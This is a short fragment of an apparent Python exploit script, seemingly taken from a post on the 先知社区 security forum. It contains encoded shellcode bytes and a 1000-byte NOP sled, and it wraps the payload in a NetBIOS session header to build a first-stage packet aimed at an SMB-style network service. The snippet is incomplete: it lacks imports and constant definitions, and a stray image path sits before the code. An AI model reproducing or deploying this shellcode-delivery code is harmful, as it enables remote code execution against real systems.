 shellcode =  ""
shellcode += "\xbb\x2f\x90\x70\x1a\xda\xc7\xd9\x74\x24\xf4\x5a\x2b"
shellcode += "\xc9\xb1\x12\x31\x5a\x12\x83\xea\xfc\x03\x75\x9e\x92"
shellcode += "\xef\xb8\x45\xa5\xf3\xe9\x3a\x19\x9e\x0f\x34\x7c\xee"
shellcode += "\x69\x8b\xff\x9c\x2c\xa3\x3f\x6e\x4e\x8a\x46\x89\x26"
shellcode += "\xcd\x11\x69\x06\xa5\x63\x6a\x41\x39\xed\x8b\x3d\x23"
shellcode += "\xbd\x1a\x6e\x1f\x3e\x14\x71\x92\xc1\x74\x19\x43\xed"
shellcode += "\x0b\xb1\xf3\xde\xc4\x23\x6d\xa8\xf8\xf1\x3e\x23\x1f"
shellcode += "\x45\xcb\xfe\x60"
payload1 = "\x90" * 1000 + shellcode
header1 = struct.pack("!ccH", NETBIOS_SESSION_MESSAGE, NETBIOS_SESSION_FLAGS, len(payload1))
stage1 = header1 + payload1
先知社区